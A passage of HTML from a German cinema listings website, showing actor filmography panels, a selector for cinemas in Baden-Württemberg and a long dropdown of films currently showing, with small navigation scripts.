                    <div class="pnlDarsteller"><font class="activated" onclick="showSchauspieler(1);" id="actorName1" title="Dennis Quaid">D. Quaid</font> | <font  onclick="showSchauspieler(2);" id="actorName2" title="Ziyi Zhang">Ziyi Zhang</font> | <font  onclick="showSchauspieler(3);" id="actorName3" title="Lou Taylor Pucci">Lou Taylor Pucci</font> | <font  onclick="showSchauspieler(4);" id="actorName4" title="Clifton Collins Jr.">C. Jr.</font></div>
                    <div class="clearfix" id="actorPanel1" ><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/29460/I-Can-Only-Imagine-2" id="movieImage"><img src="/film-kino29460-I-Can-Only-Imagine-2.jpg"  alt="I Can Only Imagine 2" width="60" height="79" style="border:1px solid #000" title="I Can Only Imagine 2" /></a></div><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/29159/Sovereign" id="movieImage"><img src="/film-kino29159-Sovereign.jpg"  alt="Sovereign" width="60" height="79" style="border:1px solid #000" title="Sovereign" /></a></div><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/28985/Broke" id="movieImage"><img src="/film-kino28985-Broke.jpg"  alt="Broke" width="60" height="79" style="border:1px solid #000" title="Broke" /></a></div><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/28364/Reagan" id="movieImage"><img src="/film-kino28364-Reagan.jpg"  alt="Reagan" width="60" height="79" style="border:1px solid #000" title="Reagan" /></a></div></div><div class="clearfix" id="actorPanel2" style="display:none"><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/23496/Shi-mian-mai-fu" id="movieImage"><img src="/film-kino23496-Shi-mian-mai-fu.jpg"  alt="Shi mian mai fu" width="60" height="79" style="border:1px solid #000" title="Shi mian mai fu" /></a></div><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/22521/Rush-Hour-2" id="movieImage"><img src="/film-kino22521-Rush-Hour-2.jpg"  alt="Rush Hour 2" width="60" height="79" style="border:1px solid #000" title="Rush Hour 2" /></a></div><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/22494/Musa" id="movieImage"><img src="/film-kino22494-Musa.jpg"  alt="Musa" width="60" height="79" style="border:1px solid #000" title="Musa" /></a></div><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/17959/Godzilla-King-of-the-Monsters" id="movieImage"><img src="/film-kino-lang4-17959-Godzilla-King-of-the-Monsters.jpg"  alt="Godzilla: King of the Monsters" width="60" height="79" style="border:1px solid #000" title="Godzilla: King of the Monsters" /></a></div></div><div class="clearfix" id="actorPanel3" style="display:none"><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/22386/Arlen-Faber" id="movieImage"><img src="/film-kino22386-Arlen-Faber.jpg"  alt="Arlen Faber" width="60" height="79" style="border:1px solid #000" title="Arlen Faber" /></a></div><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/22217/Thumbsucker" id="movieImage"><img src="/film-kino22217-Thumbsucker.jpg"  alt="Thumbsucker" width="60" height="79" style="border:1px solid #000" title="Thumbsucker" /></a></div><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/17642/Poor-Boy" id="movieImage"><img src="/film-kino17642-Poor-Boy.jpg"  alt="Poor Boy" width="60" height="79" style="border:1px solid #000" title="Poor Boy" /></a></div><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/13393/Avas-Possessions" id="movieImage"><img src="/film-kino13393-Avas-Possessions.jpg"  alt="Ava's Possessions" width="60" height="79" style="border:1px solid #000" title="Ava's Possessions" /></a></div></div><div class="clearfix" id="actorPanel4" style="display:none"><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/29172/Train-Dreams" id="movieImage"><img src="/film-kino29172-Train-Dreams.jpg"  alt="Train Dreams" width="60" height="79" style="border:1px solid #000" title="Train Dreams" /></a></div><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/27680/The-Bricklayer" id="movieImage"><img src="/film-kino27680-The-Bricklayer.jpg"  alt="The Bricklayer" width="60" height="79" style="border:1px solid #000" title="The Bricklayer" /></a></div><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/22976/Road-Dogz" id="movieImage"><img src="/film-kino22976-Road-Dogz.jpg"  alt="Road Dogz" width="60" height="79" style="border:1px solid #000" title="Road Dogz" /></a></div><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/19531/Running-with-the-Devil" id="movieImage"><img src="/film-kino19531-Running-with-the-Devil.jpg"  alt="Running with the Devil" width="60" height="79" style="border:1px solid #000" title="Running with the Devil" /></a></div></div>
                  </div>
                  <div id="panel_separator"> </div><a href="/die-besten-filme-des-jahres"><div class="alert alert-info">Die besten Filme 2019</div></a><a href="/filmpreis/19/Oscar-2020/0/Alle-Kategorien"><div class="alert alert-info"><b>Oscar® 2020</b></div></a><script type="text/javascript">
                     function showKinoProgramm()                            
                     {
                       document.getElementById('kinos').action = 'https://www.abinskino.com/kino-programm/'+document.getElementById('wahlenKino').value+'/21.01.2026';
                       document.getElementById('kinos').submit();
                     } 
                   </script>
                   <form action="" method="post" id="kinos">
                       <div><b>Kinoprogramm | <a href='#' data-toggle='modal' data-target='#myModalRegion' title='Bundesländ auswählen'><span class='glyphicon glyphicon-edit'></span> Baden-Württemberg</a></b></div>
                       <select id="wahlenKino" onchange="showKinoProgramm();" class="form-control"><option value="0" selected>Kinosaal auswählen</option><option value="aalen/kinopark">Aalen - Kinopark</option><option value="albstadt/capitol-filmpalast">Albstadt - Capitol Filmpalast</option><option value="backnang/filmtheater">Backnang - Traumpalast Backnang</option><option value="bad-mergentheim/movies-bad-mergentheim">Bad Mergentheim - Movies Bad Mergentheim</option><option value="bad-saulgau/kino-saulgau">Bad Saulgau - Kino Saulgau</option><option value="bad-urach/forum-22">Bad Urach - Forum 22</option><option value="bad-waldsee/seenema-stadtkino">Bad Waldsee - Seenema - Stadtkino Bad Waldsee</option><option value="baden-baden/moviac-kino-im-kaiserhof">Baden-Baden - moviac - Kino im Kaiserhof</option><option value="biberach/traumpalast-biberach">Biberach - Traumpalast Biberach</option><option value="boblingen/filmzentrum-baren">Böblingen - Filmzentrum Bären</option><option value="boblingen/metropol-am-postplat">Böblingen - Metropol am Postplatz</option><option value="breisach-am-rhein/engel-lichtspiele">Breisach - Engel-Lichtspiele</option><option value="bretten/kinostar-filmwelt-bretten">Bretten - Kinostar Filmwelt Bretten</option><option value="buggingen/kino-im-rathaus">Buggingen - Kino im Rathaus</option><option value="ehingen/central-center">Ehingen - Central-Center</option><option value="ellwangen/regina-2000">Ellwangen - Regina 2000</option><option value="emmendingen/cinemaja">Emmendingen - CineMaja</option><option value="esslingen/traumpalast">Esslingen - Traumpalast Esslingen</option><option value="ettlingen/kulisse-ettlingen">Ettlingen - Kulisse - Ettlingen</option><option value="fellbach/orfeo">Fellbach - Orfeo</option><option value="freiburg-im-breisgau/kommunales-kino-im-alten-wiehrebahnhof">Freiburg/Breisgau - Kommunales Kino im alten Wiehrebahnhof</option><option value="freiburg-im-breisgau/friedrichsbau-lichtspiele">Freiburg/Breisgau - Friedrichsbau Lichtspiele</option><option value="freiburg-im-breisgau/harmonie">Freiburg/Breisgau - Harmonie</option><option value="freiburg-im-breisgau/aka-filmclub-hs-2006-kg-ii-der-uni-freiburg">Freiburg/Breisgau - aka-Filmclub (HS 2006, KG II der Uni Freiburg)</option><option value="freiburg-im-breisgau/kandelhof-kino">Freiburg/Breisgau - Kandelhof-Kino</option><option value="freiburg-im-breisgau/freiburg-cinemaxx">Freiburg/Breisgau - Cinemaxx</option><option value="freudenstadt/freudenstadt-central">Freudenstadt - Central</option><option value="freudenstadt/subiaco-im-kurhaus">Freudenstadt - Subiaco im Kurhaus</option><option value="gaggenau/merkur-film-center">Gaggenau - Merkur-Film-Center</option><option value="gaildorf/sonnenlichtspiele-gaildorf">Gaildorf - Sonnenlichtspiele Gaildorf</option><option value="geislingen-an-der-steige/geislingen-an-der-steige-gloria-kino-center">Geislingen/Steige - Gloria-Kino-Center</option><option value="gernsbach/kinocenter-gernsbach">Gernsbach - Kinocenter Gernsbach</option><option value="haslach-im-kinzigtal/ft-rio-scala">Haslach - FT Rio/Scala</option><option value="hechingen/schwanen-kinos">Hechingen - Schwanen-Kinos</option><option value="hechingen/burgtheater-kinos">Hechingen - Burgtheater-Kinos</option><option value="heidelberg/die-kamera">Heidelberg - Die Kamera</option><option value="heidelberg/heidelberg-gloria">Heidelberg - Gloria</option><option value="heidelberg/karlstor-kino">Heidelberg - Karlstor-Kino</option><option value="heidenheim/heidenheim-capitol">Heidenheim - Capitol</option><option value="heidenheim/kino-center-heidenheim">Heidenheim - Kino-Center Heidenheim</option><option value="heilbronn/universum-arthaus-kinos">Heilbronn - Universum Arthaus Kinos</option><option value="heilbronn/heilbronn-cinemaxx">Heilbronn - Cinemaxx</option><option value="hemsbach/brennessel-programmkino">Hemsbach - Brennessel Programmkino</option><option value="herrenberg/kommunales-kino">Herrenberg - Kommunales Kino</option><option value="hirschberg-leutershausen/kommunales-olympia-kino">Hirschberg - Kommunales Olympia Kino</option><option value="isny-im-allgau/neues-ringtheater-isny">Isny/Allgäu - Neues Ringtheater Isny</option><option value="kandern/kommunales-kino-kandern">Kandern/Baden - Kommunales Kino Kandern</option><option value="karlsruhe/universum-city-kinos">Karlsruhe - Universum-City Kinos</option><option value="karlsruhe/filmpalast-am-zkm">Karlsruhe - Filmpalast am ZKM</option><option value="karlsruhe/kinemathek-im-studio-3">Karlsruhe - Kinemathek im Studio 3</option><option value="karlsruhe/karlsruhe-schauburg">Karlsruhe - Schauburg</option><option value="kehl/kino-center">Kehl - Kino-Center</option><option value="ketsch/neues-central">Ketsch - Neues Central</option><option value="kirchberg/kino-klappe">Kirchberg - Kino Klappe</option><option value="konstanz/cinestar-filmpalast">Konstanz - CineStar - Filmpalast</option><option value="konstanz/zebra">Konstanz - Zebra</option><option value="kornwestheim/kornwestheim-capitol-filmtheater">Kornwestheim - Capitol-Filmtheater</option><option value="kunzelsau/prestige-filmtheater">Künzelsau - Prestige-Filmtheater</option><option value="lahr/forum-lahr">Lahr/Schwarzwald - Forum Lahr</option><option value="leonberg/traumpalast-leonberg">Leonberg - Traumpalast Leonberg</option><option value="ludwigsburg/ludwigsburg-central-theater">Ludwigsburg - Central-Theater</option><option value="ludwigsburg/luna-lichtspieltheater">Ludwigsburg - Luna-Lichtspieltheater</option><option value="ludwigsburg/union-theater">Ludwigsburg - Union-Theater</option><option value="ludwigsburg/caligari">Ludwigsburg - Caligari</option><option value="mannheim/atlantis">Mannheim - Atlantis</option><option value="mannheim/cinema-quadrat">Mannheim - Cinema Quadrat</option><option value="mannheim/mannheim-odeon">Mannheim - Odeon</option><option value="markdorf/kino-im-theaterstadel">Markdorf - Kino im Theaterstadel</option><option value="mengen/kino-center-mengen">Mengen - Kino-Center Mengen</option><option value="metzingen/metzingen-luna-filmtheater">Metzingen - Luna-Filmtheater</option><option value="mosbach/kinostar-filmwelt-mosbach-neckarelz">Mosbach - Kinostar Filmwelt Mosbach Neckarelz</option><option value="mossingen/lichtspiele-mossingen">Mössingen - Lichtspiele Mössingen</option><option value="muhlacker/muhlacker-scala">Mühlacker - Scala</option><option value="mullheim/mullheim-central-theater">Mühlheim/Main - Central-Theater</option><option value="neckarsulm/kinostar-neckarsulm">Neckarsulm - Kinostar Neckarsulm</option><option value="neuenburg/kino-im-stadthaus">Neuenburg/Rhein - Kino im Stadthaus</option><option value="nurtingen/kinopalast-nurtingen">Nürtingen - Traumpalast Nürtingen</option><option value="oberndorf-am-neckar/kkk-filmtheater">Oberndorf am Neckar - KKK-Filmtheater</option><option value="offenburg/offenburg-kino-forum">Offenburg - Kino Forum</option><option value="pforzheim/cineplex-pforzheim">Pforzheim - Cinemoon</option><option value="pforzheim/pforzheim-kommunales-kino">Pforzheim - Kommunales Kino</option><option value="rastatt/forum-rastatt">Rastatt - Forum Rastatt</option><option value="ravensburg/die-burg">Ravensburg - Die Burg</option><option value="ravensburg/kinozentrum-frauentor">Ravensburg - Kinozentrum Frauentor</option><option value="riedlingen/lichtspielhaus-riedlingen">Riedlingen - Lichtspielhaus</option><option value="rottenburg-am-neckar/kino-im-waldhorn">Rottenburg - Kino im Waldhorn</option><option value="rottweil/central-kino-rottweil">Rottweil - Central-Kino-Rottweil</option><option value="rudersberg/rudersberg-lowen-lichtspiele">Rudersberg - Löwen-Lichtspiele</option><option value="schomberg/kino-kurtheater-schomberg">Schömberg - Kurtheater Schömberg</option><option value="schopfheim/schopfheim-scala">Schopfheim - Scala</option><option value="schorndorf/kleine-fluchten">Schorndorf - Kleine Fluchten</option><option value="schorndorf/schorndorf-traumpalast">Schorndorf - Traumpalast Schorndorf</option><option value="schramberg/subiaco-schramberg">Schramberg - Subiaco Schramberg</option><option value="schwabisch-gmund/kino-brazil">Schwäbisch Gmünd - Kino Brazil</option><option value="schwabisch-gmund/turmtheater">Schwäbisch Gmünd - Turmtheater</option><option value="schwabisch-hall/kino-im-schafstall">Schwäbisch Hall - Kino im Schafstall</option><option value="schwabisch-hall/schwabisch-hall-lichtspielhaus">Schwäbisch Hall - Lichtspielhaus</option><option value="schwabisch-hall/gloria-filmtheater">Schwäbisch Hall - Gloria-Filmtheater</option><option value="sindelfingen/cinemaxx-sindelfingen">Sindelfingen - CinemaxX Sindelfingen</option><option value="singen-am-hohentwiel/kino-in-der-gems">Singen - Kino in der Gems</option><option value="sinsheim/sinsheim-citydome">Sinsheim - Citydome</option><option value="sinsheim/imax-3-d-filmtheater">Sinsheim - IMAX 3 D Filmtheater</option><option value="stuttgart/corso-cinema-international">Stuttgart - Corso Cinema International</option><option value="stuttgart/atelier-am-bollwerk">Stuttgart - Atelier am Bollwerk</option><option value="stuttgart/kinothek">Stuttgart - Kinothek</option><option value="stuttgart/delphi">Stuttgart - Delphi</option><option value="stuttgart/stuttgart-cinema">Stuttgart - Cinema</option><option value="stuttgart/em">Stuttgart - EM</option><option value="stuttgart/cinemaxx-im-bosch-areal">Stuttgart - Cinemaxx im Bosch-Areal</option><option value="stuttgart/stuttgart-gloria">Stuttgart - Gloria</option><option value="tettnang/kitt">Tettnang - KITT - Kino in Tettnang</option><option value="titisee-neustadt/krone-theater">Titisee-Neustadt - Krone-Theater</option><option value="tubingen/tubingen-atelier">Tübingen - Atelier</option><option value="tubingen/blaue-brucke">Tübingen - Blaue Brücke</option><option value="ulm/xinedome">Ulm - Xinedome</option><option value="villingen-schwenningen/villingen-schwenningen-cinestar-der-filmpalast">Villingen-Schwenningen - CineStar - Der Filmpalast</option><option value="villingen-schwenningen/kommunales-kino-guckloch">Villingen-Schwenningen - Kommunales Kino guckloch</option><option value="waiblingen/waiblingen-traumpalast">Waiblingen - Traumpalast Waiblingen</option><option value="waldshut-tiengen/albrecht-kino-waldshut">Waldshut-Tiengen - Albrecht Kino Waldshut</option><option value="walldorf/luxor-filmpalast-walldorf-wiesloch">Walldorf - Luxor-Filmpalast</option><option value="walldurn/lowenlichtspiele">Walldürn - Löwenlichtspiele</option><option value="wangen/wangener-kino">Wangen - Wangener Kino</option><option value="weil-der-stadt/weil-der-stadt-kinocenter">Weil der Stadt - Kinocenter</option><option value="weil-am-rhein/kinopalast-weil-am-rhein">Weil/Rhein - Kinopalast Weil am Rhein</option><option value="weingarten/kulturzentrum-linse">Weingarten - Kulturzentrum Linse</option><option value="weinheim/modernes-theater">Weinheim - Modernes Theater</option>    </select>  
                   </form><div id="panel_separator"> </div><script type="text/javascript">
                     function showMovie()
                     {
                       var movieData = document.getElementById('selectMovieDrop').value.split("*");
                       
                       document.getElementById('filmeImKino').action = 'https://www.abinskino.com/film/trailer/'+movieData[0]+'/'+movieData[1];
                       document.getElementById('filmeImKino').submit();
                     } 
                   </script>
                   <form action="" method="post" id="filmeImKino">
                       <div><b>Aktuelle Filme im Kino</b></div>
                       <select id="selectMovieDrop" onchange="showMovie();" class="form-control"><option value="0" selected>Film auswählen</option><option value="29107*22-Bahnen">22 Bahnen</option><option value="28630*28-Years-Later">28 Years Later</option><option value="29313*28-Years-Later-2-The-Bone-Temple">28 Years Later 2: The Bone Temple</option><option value="29379*Ab-morgen-bin-ich-mutig">Ab morgen bin ich mutig</option><option value="29486*Ach-diese-Lucke-diese-entsetzliche-Lucke">Ach, diese Lücke, diese entsetzliche Lücke</option><option value="28642*Agent-of-Happiness">Agent of Happiness</option><option value="6377*Am-Ende-kommen-Touristen">Am Ende kommen Touristen</option><option value="29220*Amrum">Amrum</option><option value="29006*An-Hour-from-the-Middle-of-Nowhere">An Hour from the Middle of Nowhere</option><option value="29339*Anaconda">Anaconda</option><option value="28892*Another-German-Tank-Story">Another German Tank Story</option><option value="29651*Astrid-Lindgren-Die-Menschheit-hat-den-Verstand-verloren">Astrid Lindgren - Die Menschheit hat den Verstand verloren</option><option value="29067*Avatar-3-Fire-and-Ash">Avatar 3: Fire and Ash</option><option value="28940*Balconettes">Balconettes</option><option value="29080*Bella-Roma-Liebe-auf-Italienisch">Bella Roma - Liebe auf Italienisch</option><option value="29391*Bibi-Blocksberg-Das-grosse-Hexentreffen">Bibi Blocksberg: Das grosse Hexentreffen</option><option value="29195*Bitter-Gold">Bitter Gold</option><option value="29669*Blame">Blame</option><option value="29017*Blindganger">Blindgänger</option><option value="29621*Bon-Voyage-Bis-hierher-und-noch-weiter">Bon Voyage - Bis hierher und noch weiter</option><option value="29659*Border-2">Border 2</option><option value="29123*Bugonia">Bugonia</option><option value="29482*Checker-Tobi-3-Die-heimliche-Herrscherin-der-Erde">Checker Tobi 3 - Die heimliche Herrscherin der Erde</option><option value="3502*Couscous-mit-Fisch">Couscous mit Fisch</option><option value="28262*Cranko">Cranko</option><option value="23596*Dangerous-Minds-Wilde-Gedanken">Dangerous Minds - Wilde Gedanken</option><option value="29424*Dann-passiert-das-Leben">Dann passiert das Leben</option><option value="29652*Das-fast-normale-Leben">Das fast normale Leben</option><option value="29680*Das-Flustern-der-Walder">Das Flüstern der Wälder</option><option value="29501*Das-Geheimnis-von-Velazquez">Das Geheimnis von Velazquez</option><option value="28644*Das-Kanu-des-Manitu">Das Kanu des Manitu</option><option value="28585*Das-kostbarste-aller-Guter">Das kostbarste aller Güter</option><option value="29221*Das-Leben-der-Wunsche">Das Leben der Wünsche</option><option value="29447*Das-perfekte-Geschenk">Das perfekte Geschenk</option><option value="20379*Das-Schicksal">Das Schicksal</option><option value="29425*Das-Ungesagte">Das Ungesagte</option><option value="29374*Das-Verschwinden-des-Josef-Mengele">Das Verschwinden des Josef Mengele</option><option value="17282*Deine-Juliet">Deine Juliet</option><option value="28213*Der-Buchspazierer">Der Buchspazierer</option><option value="29623*Der-Fremde">Der Fremde</option><option value="29392*Der-Held-vom-Bahnhof-Friedrichstrase">Der Held vom Bahnhof Friedrichstraße</option><option value="6784*Der-Herr-der-Ringe-Die-Gefahrten">Der Herr der Ringe - Die Gefährten</option><option value="29119*Der-Hochstapler-Roofman">Der Hochstapler - Roofman</option><option value="7254*Der-kleine-Eisbar">Der kleine Eisbär</option><option value="28513*Der-Lehrer-der-uns-das-Meer-versprach">Der Lehrer, der uns das Meer versprach</option><option value="10844*Der-letzte-Kaiser">Der letzte Kaiser</option><option value="29054*Der-Letzte-Takt">Der Letzte Takt</option><option value="29347*Der-Medicus-2">Der Medicus 2</option><option value="28908*Der-Pinguin-meines-Lebens">Der Pinguin meines Lebens</option><option value="29113*Der-Salzpfad">Der Salzpfad</option><option value="29668*Der-Schimmelreiter">Der Schimmelreiter</option><option value="29506*Der-Tod-ist-ein-Arschloch">Der Tod ist ein Arschloch</option><option value="28894*Der-Wald-in-mir">Der Wald in mir</option><option value="29060*Die-Barbaren-Willkommen-in-der-Bretagne">Die Barbaren – Willkommen in der Bretagne</option><option value="16680*Die-brillante-Mademoiselle-Neïla">Die brillante Mademoiselle Neïla</option><option value="29481*Die-drei-Toteninsel">Die drei ??? - Toteninsel</option><option value="28379*Die-drei-und-der-Karpatenhund">Die drei ??? und der Karpatenhund</option><option value="29073*Die-Farben-der-Zeit">Die Farben der Zeit</option><option value="26418*Die-goldenen-Jahre">Die goldenen Jahre</option><option value="25881*Die-Haschenschule-Der-grose-Eierklau">Die Häschenschule - Der große Eierklau</option><option value="15176*Die-Haschenschule-Jagd-nach-dem-goldenen-Ei">Die Häschenschule: Jagd nach dem goldenen Ei</option><option value="29587*Die-jungste-Tochter">Die jüngste Tochter</option><option value="28566*Die-leisen-und-die-grosen-Tone">Die leisen und die großen Töne</option><option value="29316*Die-My-Love">Die My Love</option><option value="29653*Die-progressiven-Nostalgiker">Die progressiven Nostalgiker</option><option value="2025*Die-Rechnung-ging-nicht-auf">Die Rechnung ging nicht auf</option><option value="28761*Die-Schlumpfe-Der-grose-Kinofilm">Die Schlümpfe - Der große Kinofilm</option><option value="29276*Die-Schule-der-magischen-Tiere-4">Die Schule der magischen Tiere 4</option><option value="29661*Die-Schule-des-Mutes-Rule-Breakers">Die Schule des Mutes - Rule Breakers</option><option value="29648*Die-Stimme-von-Hind-Rajab">Die Stimme von Hind Rajab</option><option value="28280*Die-Unbeugsamen-2-Guten-Morgen-ihr-Schonen">Die Unbeugsamen 2 – Guten Morgen, ihr Schönen!</option><option value="28987*Die-Unfassbaren-3-Now-You-See-Me">Die Unfassbaren 3: Now You See Me</option><option value="27783*Dreamers">Dreamers</option><option value="29153*Du-Ich-und-Alle-reden-mit">Du & Ich und Alle reden mit</option><option value="28422*E1027-Eileen-Gray-und-das-Haus-am-Meer">E.1027 - Eileen Gray und das Haus am Meer</option><option value="1893*Eat-Drink-Man-Woman">Eat Drink Man Woman</option><option value="29151*Ecce-Homo-Der-verlorene-Caravaggio">Ecce Homo - Der verlorene Caravaggio</option><option value="28977*Eddington">Eddington</option><option value="15123*Ein-Dorf-sieht-schwarz">Ein Dorf sieht schwarz</option><option value="29238*Ein-einfacher-Unfall">Ein einfacher Unfall</option><option value="28186*Ein-kleines-Stuck-vom-Kuchen">Ein kleines Stück vom Kuchen</option><option value="29666*Ein-Kuchen-fur-den-Prasidenten">Ein Kuchen für den Präsidenten</option><option value="29580*Ein-Leben-ohne-Liebe-ist-moglich-aber-sinnlos">Ein Leben ohne Liebe ist möglich, aber sinnlos</option><option value="29607*EPiC-Elvis-Presley-in-Concert">EPiC: Elvis Presley in Concert</option><option value="29419*Extrawurst">Extrawurst</option><option value="29633*Fabula">Fabula</option><option value="28598*Feste-Freunde">Feste & Freunde</option><option value="28950*Five-Nights-at-Freddys-2">Five Nights at Freddy's 2</option><option value="29219*Franz-K">Franz K.</option><option value="29271*Ganzer-Halber-Bruder">Ganzer Halber Bruder</option><option value="29344*Greenland-2-Migration">Greenland 2: Migration</option><option value="29296*Hamnet">Hamnet</option><option value="29582*Herz-aus-Eis">Herz aus Eis</option><option value="10922*Hin-und-weg">Hin und weg</option><option value="29187*Hollywoodgate-Ein-Jahr-unter-den-Taliban">Hollywoodgate - Ein Jahr unter den Taliban</option><option value="29686*Holy-Meat">Holy Meat</option><option value="29643*Home-Entertainment">Home Entertainment</option><option value="29027*Honey-Dont">Honey Don't!</option><option value="29293*How-to-Make-A-Killing">How to Make A Killing</option><option value="28998*I-Am-the-River-the-River-Is-Me">I Am the River, the River Is Me</option><option value="28859*Ich-will-alles-Hildegard-Knef">Ich will alles. Hildegard Knef</option><option value="29497*Im-Schatten-des-Orangenbaums">Im Schatten des Orangenbaums</option><option value="29200*In-die-Sonne-schauen">In die Sonne schauen</option><option value="29421*Invisible-People">Invisible People</option><option value="29415*Island-63-66-N">Island 63° 66° N</option><option value="25954*Jagdsaison">Jagdsaison</option><option value="29367*Jane-Austen-und-das-Chaos-in-meinem-Leben">Jane Austen und das Chaos in meinem Leben</option><option value="24883*Je-Suis-Karl">Je Suis Karl</option><option value="29548*Jetzt-Wohin-Meine-Reise-mit-Robert-Habeck">Jetzt. Wohin. - Meine Reise mit Robert Habeck</option><option value="11104*John-Wick">John Wick</option><option value="28545*Julie-bleibt-still">Julie bleibt still</option><option value="29700*Kardes-Takimi-3">Kardes Takimi 3</option><option value="29349*Karla">Karla</option><option value="28941*King-Ivory">King Ivory</option><option value="28224*Konklave">Konklave</option><option value="14171*La-La-Land">La La Land</option><option value="29584*La-Scala-Die-Macht-des-Schicksals">La Scala - Die Macht des Schicksals</option><option value="19977*Latte-Igel-und-der-magische-Wasserstein">Latte Igel und der magische Wasserstein</option><option value="28666*Le-panache">Le panache</option><option value="29270*Leibniz-Chronik-eines-verschollenen-Bildes">Leibniz - Chronik eines verschollenen Bildes</option><option value="29498*Lolita-lesen-in-Teheran">Lolita lesen in Teheran</option><option value="6930*Lost-Highway">Lost Highway</option><option value="28812*Louise-und-die-Schule-der-Freiheit">Louise und die Schule der Freiheit</option><option value="29644*Madame-Kika">Madame Kika</option><option value="26366*Mama-Muh-und-die-grose-weite-Wel">Mama Muh und die große weite Wel</option><option value="29431*Manche-mogens-falsch">Manche mögen's falsch</option><option value="28375*Maria">Maria</option><option value="7103*Mary-Poppins">Mary Poppins</option><option value="29658*Megadeth-Behind-the-Mask">Megadeth: Behind the Mask</option><option value="26966*Mein-fabelhaftes-Verbrechen">Mein fabelhaftes Verbrechen</option><option value="29004*Mein-Platz-ist-hier-Il-mio-posto-è-qui">Mein Platz ist hier - Il mio posto è qui</option><option value="29387*Memory-Hotel">Memory Hotel</option><option value="29399*Mercy">Mercy</option><option value="29181*Milch-ins-Feuer">Milch ins Feuer</option><option value="5605*Misery">Misery</option><option value="29505*Mit-Liebe-und-Chansons">Mit Liebe und Chansons</option><option value="29108*Momo">Momo</option><option value="29198*Monk-in-Pieces">Monk in Pieces</option><option value="27801*Morgen-ist-auch-noch-ein-Tag">Morgen ist auch noch ein Tag</option><option value="29418*Mothers-Baby">Mother's Baby</option><option value="26426*Nathalie-Überwindung-der-Grenzen">Nathalie - Überwindung der Grenzen</option><option value="28822*Niki-de-Saint-Phalle">Niki de Saint Phalle</option><option value="27738*Nina-und-das-Geheimnis-des-Igels">Nina und das Geheimnis des Igels</option><option value="29222*No-Hit-Wonder">No Hit Wonder</option><option value="29165*No-Other-Choice">No Other Choice</option><option value="28928*One-Battle-After-Another">One Battle After Another</option><option value="28148*Paddington-in-Peru">Paddington in Peru</option><option value="29508*Paternal-Leave-Drei-Tage-Meer">Paternal Leave - Drei Tage Meer</option><option value="16305*Peter-Hase">Peter Hase</option><option value="24478*Petit-pays">Petit pays</option><option value="29642*Plainclothes">Plainclothes</option><option value="29656*Povratak-Zikine-dinastije">Povratak Žikine dinastije</option><option value="2141*Prinzessin-Mononoke">Prinzessin Mononoke</option><option value="28967*Pumuckl-und-das-grose-Missverstandnis">Pumuckl und das große Missverständnis</option><option value="28906*Quiet-Life">Quiet Life</option><option value="29148*Rave-On">Rave On</option><option value="29359*Reflection-in-A-Dead-Diamond">Reflection in A Dead Diamond</option><option value="29224*Rental-Family">Rental Family</option><option value="29423*Rote-Sterne-uberm-Feld">Rote Sterne überm Feld</option><option value="28509*Ruckkehr-nach-Ithaka">Rückkehr nach Ithaka</option><option value="2926*Sarahs-Schlussel">Sarahs Schlüssel</option><option value="29590*Sarvam-Maya">Sarvam Maya</option><option value="29538*Scarlet">Scarlet</option><option value="29634*Schwesterherz">Schwesterherz</option><option value="29507*Sehnsucht-in-Sangerhausen">Sehnsucht in Sangerhausen</option><option value="29417*Send-Help">Send Help</option><option value="29133*Sentimental-Value">Sentimental Value</option><option value="29140*Sep-Ruf-Architekt-der-Moderne">Sep Ruf - Architekt der Moderne</option><option value="26254*She-Said">She Said</option><option value="12346*Sicario">Sicario</option><option value="29185*Sirat">Sirat</option><option value="29646*Small-Town-Girl">Small Town Girl</option><option value="1120*So-finster-die-Nacht">So finster die Nacht</option><option value="29319*Song-Sung-Blue">Song Sung Blue</option><option value="29332*Sorda-Der-Klang-der-Welt">Sorda - Der Klang der Welt</option><option value="29138*SpongeBob-Schwammkopf-Piraten-Ahoi">SpongeBob Schwammkopf: Piraten Ahoi!</option><option value="29112*Springsteen-Deliver-Me-from-Nowhere">Springsteen: Deliver Me from Nowhere</option><option value="29641*Stille-Freundin">Stille Freundin</option><option value="29384*Stiller">Stiller</option><option value="29365*Stolz-Eigensinn">Stolz & Eigensinn</option><option value="29703*Stray-Kids-The-dominATE-Experience">Stray Kids: The dominATE Experience</option><option value="29176*Stromberg-Wieder-alles-wie-immer">Stromberg – Wieder alles wie immer</option><option value="12154*Taxi-Teheran">Taxi Teheran</option><option value="29241*The-Change">The Change</option><option value="29337*The-Housemaid-Wenn-sie-wusste">The Housemaid: Wenn sie wüsste</option><option value="28878*The-Life-of-Chuck">The Life of Chuck</option><option value="29311*The-Secret-Agent">The Secret Agent</option><option value="29546*The-World-of-Hans-Zimmer-A-New-Dimension">The World of Hans Zimmer - A New Dimension</option><option value="29488*Therapie-fur-Wikinger">Therapie für Wikinger</option><option value="28820*To-a-Land-Unknown">To a Land Unknown</option><option value="28434*Toni-und-Helene">Toni und Helene</option><option value="28610*Tracing-Light-Die-Magie-des-Lichts">Tracing Light - Die Magie des Lichts</option><option value="28518*Typisch-Emil-Vom-Loslassen-und-Neuanfangen">Typisch Emil – Vom Loslassen und Neuanfangen</option><option value="29024*Vermiglio">Vermiglio</option><option value="1765*Vertigo-Aus-dem-Reich-der-Toten">Vertigo - Aus dem Reich der Toten</option><option value="28887*Victoria-muss-weg">Victoria muss weg</option><option value="29082*Vier-Mutter-fur-Edward">Vier Mütter für Edward</option><option value="28613*Vika">Vika!</option><option value="29317*Wake-Up-Dead-Man-A-Knives-Out-Mystery">Wake Up Dead Man: A Knives Out Mystery</option><option value="28090*Was-ist-schon-Normal">Was ist schon Normal?</option><option value="29180*Was-uns-verbindet">Was uns verbindet</option><option value="29093*Wicked-Teil-2">Wicked: 